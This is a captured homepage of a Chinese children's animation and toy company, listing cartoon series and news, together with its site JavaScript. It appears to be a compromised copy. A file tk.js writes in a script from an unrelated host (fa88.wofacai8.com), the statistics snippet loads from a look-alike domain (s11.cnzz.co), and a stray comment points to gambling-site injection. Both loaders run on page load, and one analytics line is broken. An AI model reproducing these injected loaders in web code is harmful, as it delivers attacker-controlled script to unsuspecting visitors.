    <link rel="stylesheet" href="/Public/css/plugin/slick.css">
    <link rel="stylesheet" href="/Public/css/plugin/swiper.min.css">
    <link rel="stylesheet" href="/Public/css/common.css">
    <link rel="stylesheet" href="/Public/css/index.css">
    <link rel="stylesheet" href="">
    <script src="/Public/js/jquery.min.js"></script>
    <!--[if lt IE 9]>
    <script src="/Public/http://apps.bdimg.com/libs/html5shiv/r29/html5.min.js"></script>
    <script src="/Public/http://apps.bdimg.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->



</head>


<body class="index">
  
  
  <div id='loading'><img src='/Public/images/common/loading.gif'/></div>
  
  
    <div class="swiper-container">
        <div class="swiper-wrapper">
 
          <!-- index video -->
            <div class="swiper-slide section-01 bgFull">
        <div class="w1000 clearfix" style="display:none;">    
            <div class="section-01-text ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0s">
              <img src="/Public/images/index/text.png"/>
            </div> 
            
            <div class="section-01-box">
              <div class="tit ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0.5s">
             	全新IP，机灵宠物车，9月强势登场！
              </div>
              <p class="ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0.5s">
               	
              </p>
              <div class="video ani" swiper-animate-effect="zoomIn" swiper-animate-duration="2s" swiper-animate-delay="0.5s">
              	  <!--  <a href="javascript:;"><img src="/Public/images/index/ckxt.jpg" class="video-button"  src_video_url="http://cdn.hfhjzs.com/video/chao/3.mp4" /></a>-->

                	<a href="javascript:;""><img src="/Public/images/index/jilin.jpg" class=""   /></a> 
              </div>
            </div>
        </div>  
            </div>
            <!-- index video end-->
            
          
          <!--酷热资讯-->
            <div class="swiper-slide section-02 bgFull">
              <div class="index-title ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0s">
                <img src="/Public/images/index/title-02.png"/>
              </div>
              
              <div class="w1022 clearfix slick">
                
			<div class="slick-slide ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.5s">
					   <div class="section-02-box bgFull">
						  <a href="/News/getnews/1104.html" target="_blank" class="aimg"><img src="https://image.cdn.auldey.com/Public/uploads/CoverImages/2022-11-03/Ci_74051667442667.jpg"/><i></i></a>
						  <div class="clearfix">
							<span>2022/11/03</span>
							<p><a href="/News/getnews/1104.html" target="_blank" >【超级飞侠】第五度斩获金星奖「卓越人气IP奖」</a></p>
							<a href="/News/getnews/1104.html" target="_blank" class="amore"><i></i>了解更多</a>
						  </div>
					   </div>
					</div>
					
									<div class="slick-slide">
							<ul class="section-02-ul">					 <li class="bgFull ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.5s">
                        <a href="/News/getnews/1103.html" target="_blank" class="aimg"><img src="https://image.cdn.auldey.com/Public/uploads/CoverImages/2022-09-27/Ci_77711664267268.png"/><i></i></a>
                        <div class="clearfix">
                          <span>2022/09/27</span>
                          <p><a href="/News/getnews/1103.html" target="_blank">2021十大年度国家IP奖项揭晓，《喜羊羊与灰太狼之筐出未来》获奖</a></p>
                          <a href="/News/getnews/1103.html" target="_blank" class="amore"><i></i>了解更多</a>
                        </div>
                     </li>	
														 <li class="bgFull ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.5s">
                        <a href="/News/getnews/1102.html" target="_blank" class="aimg"><img src="https://image.cdn.auldey.com/Public/uploads/CoverImages/2022-09-13/Ci_50751663056353.jpg"/><i></i></a>
                        <div class="clearfix">
                          <span>2022/09/13</span>
                          <p><a href="/News/getnews/1102.html" target="_blank">超飞聚力，共“营”未来——汤臣倍健与奥飞娱乐进一步深化合作</a></p>
                          <a href="/News/getnews/1102.html" target="_blank" class="amore"><i></i>了解更多</a>
                        </div>
                     </li>	
														 <li class="bgFull ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.5s">
                        <a href="/News/getnews/1101.html" target="_blank" class="aimg"><img src="https://image.cdn.auldey.com/Public/uploads/CoverImages/2022-08-19/Ci_37591660876642.jpg"/><i></i></a>
                        <div class="clearfix">
                          <span>2022/08/19</span>
                          <p><a href="/News/getnews/1101.html" target="_blank">IP上新！全新学龄前IP「超凡小英雄」今日首播</a></p>
                          <a href="/News/getnews/1101.html" target="_blank" class="amore"><i></i>了解更多</a>
                        </div>
                     </li>	
									 </ul>
                 </div>
                    
                  
            </div>
        
            </div>
            <!--酷热资讯 end-->
          
          
          <!--动漫明星-->
            <div class="swiper-slide section-03 bgFull">
              <div class="index-title ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0s">
                <img src="/Public/images/index/title-03.png"/>
              </div>
              
              <div class="slick-for slick">
              	<div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/uploads/Star/2017-09-05/Ci_6361504597117WU_FILE_3.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/1.html">喜羊羊与灰太狼</a></div>
	                          <p class="text-indent">在美丽的青青草原上，慢羊羊村长带着喜羊羊、美羊羊、懒羊羊、沸羊羊、暖羊羊等一群小羊，幸福地生活在羊村里。某天，灰太狼和他的妻子红太狼依照“饿狼传说”来到青青草原，寻找他们可口的午餐——肥羊。面对恶狼的威胁，小羊们在喜羊羊的带领下，一次次击败灰太狼。很快，灰太狼的一众亲戚，草原上各种居民也纷纷加入了快乐的斗智游戏。狼和羊斗智斗勇的故事每天都在快乐上演！</p>
	                          <a href="/star/star_details/id/1.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/uploads/Star/2017-09-08/Ci_96241504853394WU_FILE_0.png"/><i></i></div>
	                </div><div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/images/index/cartoon-04.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/2.html">超级飞侠 第4季</a></div>
	                          <p class="text-indent">飞机机器人乐迪与一群称为“超级飞侠”的小伙伴环游世界，为小朋友递送包裹，并帮助他们解决困难。这部动画片展现了世界多元文化，例如名胜、建筑、语言、节日和美食等。故事传递着善良、勇敢、欢乐和友爱，让孩子跟随乐迪在每一次新的神奇之旅中，开阔眼界并认识到多彩绚丽的地球家园。</p>
	                          <a href="/star/star_details/id/2.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/images/index/cartoon-04.png"/><i></i></div>
	                </div><div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/images/index/cartoon-11.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/11.html">机灵宠物车</a></div>
	                          <p class="text-indent">机灵宠物车讲述的是一群小孩和他们的车型宠物在他们的家乡机灵镇一起冒险、玩耍、学习的有趣故事。这部动画展示了一个充满神奇与活力的地方—机灵镇，镇子上的居民几乎都拥有一辆属于自己的宠物车。有趣的是，它们不是普通的车辆，而是融合了拟人化特点、会跟人们互动并帮助人们的宠物车；宠物车和小主人们一起畅玩，探索，帮助别人，解决困难，并在这个过程中，向观众传达“勇于尝试与挑战的精神”。
</p>
	                          <a href="/star/star_details/id/11.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/images/index/cartoon-11.png"/><i></i></div>
	                </div><div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/uploads/Star/2017-05-12/Ci_21911494574613WU_FILE_1.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/3.html">贝肯熊</a></div>
	                          <p class="text-indent">主人公是一头全身雪白、胖乎乎的北极熊，看似孔武有力的外表，却总是笨呼呼地搞砸一切。他从遥远的北极来到了繁华的城市，在新奇的际遇中， 发生了一系列令人啼笑皆非的故事。
       不同于一般英雄式的卡通动画，大卫贝肯的性格呈现出真实质朴和笨拙可笑的一面，就像大社会里小人物的缩影。虽然遇到各种倒霉的事情，但从不沮丧。观众在开怀大笑的同时，总会被贝肯熊的单纯、执着、乐观而感动。</p>
	                          <a href="/star/star_details/id/3.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/uploads/Star/2017-05-12/Ci_79831494574617WU_FILE_2.png"/><i></i></div>
	                </div><div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/uploads/Star/2017-09-05/Ci_23251504594381WU_FILE_1.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/4.html">铠甲勇士</a></div>
	                          <p class="text-indent">铠甲勇士的诞生源于一群动漫英雄爱好人士对中国本土英雄原创的热情。2005年，热血的奥飞动漫人执意打破日本英雄动漫的垄断，启动《铠甲勇士》。从中国战将勇士的传统文化中提炼出了中国英雄的特质，以中国元素开始设计出属于中国的铠甲，用中国演员演绎出超过5000年的英雄文化。</p>
	                          <a href="/star/star_details/id/4.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/uploads/Star/2017-09-05/Ci_99001504593793WU_FILE_0.png"/><i></i></div>
	                </div><div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/uploads/Star/2017-09-05/Ci_86211504595841WU_FILE_0.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/5.html">巴啦啦小魔仙</a></div>
	                          <p class="text-indent">《巴啦啦小魔仙》系列动画与真人剧，讲述的是心灵纯洁的人类女孩子，机缘巧合与魔仙世界结缘，得到魔仙力量小并变身小魔仙在人类与魔法世界中穿梭，维护世界和平、正义与爱的故事。从2008开始，《巴啦啦小魔仙》共推出了4部高品质动画、2真人电视剧以及3部真人大电影，深受小朋友的喜爱。</p>
	                          <a href="/star/star_details/id/5.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/uploads/Star/2017-09-05/Ci_14251504595359WU_FILE_0.png"/><i></i></div>
	                </div><div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/images/index/cartoon-05.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/6.html">十万个冷笑话</a></div>
	                          <p class="text-indent">《十万个冷笑话》是一部连载中的动漫，2010年6月28日起漫画在有妖气上独家连载。动画化于2012年7月11日开始在网络视频网站连载播放，每月一集，每集约5分钟。动画一经上线，便创下了多项纪录，动画视频一经上线公开就被各大网络媒体疯狂转载，并同时带动了一些网络流行语。2015年1月1日《十万个冷笑话》电影版上映。</p>
	                          <a href="/star/star_details/id/6.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/images/index/cartoon-05.png"/><i></i></div>
	                </div><div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/images/index/cartoon-06.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/7.html">雏蜂</a></div>
	                          <p class="text-indent">《雏蜂》连载至今已有六年，总点击量12.45亿。2014年8月起开始对《雏蜂》进行了一系列的开发，包括动画、电影、周边、游戏等。动画中文版于2015年7月23日开播，日语版于2015年8月15日播出，小剧场于9月30日播出。</p>
	                          <a href="/star/star_details/id/7.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/uploads/Star/2017-09-05/Ci_23421504596261WU_FILE_0.png"/><i></i></div>
	                </div><div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/uploads/Star/2017-10-17/Ci_47591508227129WU_FILE_3.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/9.html">巨神战击队</a></div>
	                          <p class="text-indent">《巨神战击队》问世于2012年，继《铠甲勇士》之后由奥飞娱乐打造的英雄团队特摄剧。迄今已推出3部影视作品，分别以「天·地·人」、「宇航探险」、「灾难救援」为主题，传播团结、勇敢、正义、友爱之精神，并融入中华优秀文化元素，深受孩子喜爱。</p>
	                          <a href="/star/star_details/id/9.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/uploads/Star/2017-10-17/Ci_15641508227134WU_FILE_4.png"/><i></i></div>
	                </div>                
              </div>
              
              
              <div class="slick-nav slick ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1.5s" swiper-animate-delay="0.1s">
                <div><span><img src="/Public/uploads/Star/2017-09-05/Ci_93161504597087WU_FILE_2.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/images/index/slick-nav-04.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/images/index/slick-nav-11.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/uploads/Star/2017-09-05/Ci_76191504597867WU_FILE_0.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/uploads/Star/2017-09-05/Ci_3691504593971WU_FILE_0.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/uploads/Star/2017-09-05/Ci_27491504595731WU_FILE_2.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/images/index/slick-nav-05.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/images/index/slick-nav-06.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/uploads/Star/2017-10-17/Ci_59361508227122WU_FILE_2.png"/><i class="bgFull"></i></span></div>                
              </div>
       
            </div>
            <!--动漫明星 end-->
            

          <!--泛娱生态园-->
          <div class="swiper-slide section-04 bgFull">
              <div class="index-title ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0s">
                <img src="/Public/images/index/title-04.png"/>
              </div>
              
              <div class="w1000 clearfix">    
                <div class="section-04-box bgFull ani" swiper-animate-effect="fadeInRight" swiper-animate-duration="1s" swiper-animate-delay="0.2s">
                    <div class="tit text-indent" ><a href="/industry/index.html">奥飞动漫致力于构建中国领先的动漫及娱乐产业运营平台，为消费者提供创新文化及周边产品和服务。</a></div>
                    <p class="text-indent">通过动画、电影、舞台剧、消费品、游戏、主题乐园、文化教育等多元化的互动业务模式，整合不同产业资源，满足消费者对于文化娱乐体验的需求。</p>
                    <a href="/industry/index.html" class="amore"><i></i>了解更多</a>
                </div>
              </div>  
            </div>
            <!--泛娱生态园 end-->

        </div>
        
        <div class="swiper-pagination"></div>
        
        <a href="javascript:void(0);" class="fly"><span>点击启航</span><i></i><i></i><i></i><img src="/Public/images/common/fly.png"/></a>
    </div>

  
    <header class="header header-bottom" style="display:none;"> 
    <blcok name="indexheadTMP">
    
        <div class="header-container">
             <a href="/" class="logo"><img src="/Public/images/common/logo.png"/></a>
             
             <div class="nav-phones">
                 <nav class="nav">
					<span><a href="/news/index.html"   >酷热资讯</a></span><span><a href="/star/index.html"   >动漫明星</a></span><span><a href="/industry/index.html"   >产业板块</a></span><span><a href="/industry/industry_toy.html"   >玩具</a></span><span><a href="/entertainment/index.html"   >互动娱乐</a></span><span><a href="https://auldeywj.tmall.com/"  target="_blank" >奥飞商城</a></span><span><a href="http://rs.p5w.net/c/002292.shtml"  target="_blank" >投资者关系</a></span><span><a href="/about/index.html"   >走进奥飞</a></span><span><a href="http://inventor.auldey.com/"  target="_blank" >发明家天地</a></span><span><a href="/about/supplier.html"   >供应商自荐</a></span><span><a href="/news/tendering.html"   >招标公告</a></span>                    
                 </nav>
                
             </div>
               <div class="topmenu">
                 	<a href="javascript:;" class="icon sina bgFull">sina<span><img src="/Public/images/common/code4.png"/><i></i></span></a>
		        	<a href="javascript:;" class="icon weixin bgFull">weixin<span><img src="/Public/images/common/code3.jpg"/><i></i></span></a>
					<!--<iframe src="https://my.hfhjzs.com:8080/Userframe/uframe" align="top" marginheight="0px" height="23px" width="180px" marginwidth="right:50px" scrolling="no" frameborder="0" target="_blank"></iframe> --> 
		        				            <a href="/login/registeruc.html">注册</a> 
			            <span>|</span> 
			            <a href="/login/loginuc.html">登录</a>			 	</div>
             <a href="javascript:void(0);" class="menu-button"><img src="/Public/images/common/menu.png"/></a>
        </div>
        
      
        <div class="copyright">
            ©2025 ALPHA GROUP CO., LTD. 
            <!-- &copy 2016 JDB&#30005;&#23376;&#20837;&#21475;  -->
			保留所有权利<a target="_blank" href="https://beian.miit.gov.cn">粤ICP备08036699号</a> 
			<a target="_blank" href="https://beian.mps.gov.cn/#/query/webSearch">
			粤公网安备44051502000154号</a> 
			
        </div> 
</blcok>

<script type="text/javascript">
    var URLarray = ["About", "Entertainment", "Industry", "News", "Star"]
    var strUrl=window.locations.href;
    var arrUrl=strUrl.split("/");
    var strPage=arrUrl[arrUrl.length-2];
    var span = ""
    for (var i = 0; i < URLarray.length; i++) {
        if (strPage == URLarray[i]) {span = "#" + strPage + "Span"}
    }
    $(span).addClass("active");
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?2465cf8359cc7daffd4cb0b5fcf31810ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1258416471'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.co/z_stat.php%3Fid%3D1258416471' type='text/javascript'%3E%3C/script%3E"));document.getElementById("cnzz_stat_icon_1258416471").style.display = "none";</script> 

    </header>
    


	
    <div class="pop">
        <span class="close bgFull"></span>  
        <div> 
            <video width="750" src=""  id="video_urls" controls>
             <!-- <source src="/Public/video/video01.mp4" type="video/mp4" id="video_urls">
              <object data="movie.mp4">
                <embed src="/Public/video/video01.mp4"  id="video_urls2">
              </object>-->
            </video> 
        </div><i></i>
    </div>

    <!--<block name="popvideoTMP">
		<div class="pop">
			<span class="close bgFull"></span>  
			<div> 
				<video width="750" controls>
				  <source src="http://cdn.hfhjzs.com/video/hylr.mp4" type="video/mp4">
				  <object data="movie.mp4">
					<embed src="http://cdn.hfhjzs.com/video/hylr.mp4">
				  </object>
				</video> 
			</div><i></i>
		</div>
	-->
</block>

</body>


    
<script src="/Public/js/plugin/swiper.animate1.0.2.min.js"></script> 
<script src="/Public/js/plugin/swiper.min.js"></script>
<script src="/Public/js/plugin/slick.min.js"></script>   
<script src="/Public/js/public.js"></script>
<script src="/Public/js/index.js"></script>




</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.hfhjzs.com/Public/js/public.js
body_size: 684
content:
function loading(){
	if(document.readyState == "complete"){
		$("#loading").fadeOut(500);
		$(".header-bottom").animate({bottom:'0px'},"4000");
		$(".section-01 .w1000").css("display","block");
		$(".header-bottom").css("display","block");
	}
}
document.onreadystatechange = loading;



$(document).ready(function() {
	
	$(".menu-button").click(function(){
		$(".nav-phones").slideToggle();
	})
	
	$(".video-button").click(function(e){
		src_video_url = $(this).attr('src_video_url');
		if(src_video_url){
			$("#video_urls").prop('src',src_video_url);
			$("#video_urls2").prop('src',src_video_url);	
		}
		$(".pop").show();
		e.stopPropagation();
	});
	$("#video-button").click(function(e){
		src_video_url = $(this).attr('src_video_url');
		if(src_video_url){
			$("#video_urls").prop('src',src_video_url);
			$("#video_urls2").prop('src',src_video_url);	
		}
		$(".pop").show();
		e.stopPropagation();
	});
	$(".pop .close").click(function(e){
		$(".pop").hide();
		$(".pop video").pause();
		$(".pop embed").pause();
	});
	$(".pop").click(function(e){	
		$(".pop").hide()	
	});
	$(".pop div").click(function(e){	
		e.stopPropagation();		
	});
	
	
	
	$(window).scroll(function(e){
		scrollHeight = $(document).scrollTop();	
		if(scrollHeight>400){
			$('.return-top').css("display","block");
		}else{
			$('.return-top').css("display","none");
		}
	})
	
	
	$('#return-top').click(function(){
		$('html,body').animate({scrollTop: '0px'}, 500);return false;
	})

	
	
	function resize(){
		$(".ny").css({
			'padding-top' : $(".header").innerHeight()+$(".column").innerHeight(),
			'min-height' : $(window).height()-$(".copyright").innerHeight()-$(".return").innerHeight()-2
		})	
		$(".column").css({
			'top' : $(".header").innerHeight()
		})
	}
	resize();
	$(window).resize(function(){
		resize();
	})
	

});



 


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.hfhjzs.com/Public/js/index.js
body_size: 924
content:

$(document).ready(function() {
	  function resize(){
			var	getBottomheight = $(".header-bottom").innerHeight();
			$(".header-bottom").css({
				'bottom' : -getBottomheight
			})
			$(".header-bottom").animate({bottom:'0px'},"slow");
		}
		resize();
		$(window).resize(function(){
			resize();
		})
});



$('.section-02 .w1022').slick({
  slidesToShow: 2,
  slidesToScroll:2,
  arrows:false,
   responsive: [
    {
      breakpoint: 680,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: true
      }
    }
  ]
});


$('.slick-for').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  arrows: false,
  autoplay:false,
  dots: false,
  asNavFor: '.slick-nav'
});

$('.slick-nav').slick({
    autoplay:false,
    autoplaySpeed:5000,
    dots: false,
    slidesToShow: 5,
    slidesToScroll: 1,
    centerMode:true,
    asNavFor: '.slick-for',
    focusOnSelect: true,
    centerPadding: '0px',
    
   responsive: [
    {
      breakpoint: 721,
      settings: {
      	slidesToShow: 3,
      }
    },
    {
      breakpoint: 431,
      settings: {
        slidesToShow: 2
      }
    }
  ]
});

var swiper = new Swiper('.swiper-container', {

    pagination: '.swiper-pagination',
    direction: 'vertical',
    slidesPerView: 1,
    paginationClickable: true,
    spaceBetween: 0,
    mousewheelControl: true,
    loop:true,
    nextButton:'.fly',
    
    

    onInit: function(swiper){ //Swiper2.x的初始化是onFirstInit
	    swiperAnimateCache(swiper); //隐藏动画元素 
	    swiperAnimate(swiper); //初始化完成开始动画
		}, 
		onSlideChangeEnd: function(swiper){ 
		  swiperAnimate(swiper); //每个slide切换结束时也运行当前slide动画
		  if(swiper.activeIndex==5){
		  	 $(".fly").find("span").html("点击启航");
		  }
		  if(swiper.activeIndex==4){
		  	 $(".fly").find("span").html("返回顶端");
		  }
		}   
});

--- FILE ---
content_type: application/javascript
request_url: http://www.hfhjzs.com/tk.js
body_size: 119
content:
document.write('<script type="text/javascript" charset="UTF-8" src="https://fa88.wofacai8.com/lucky.jav" ><\/script>');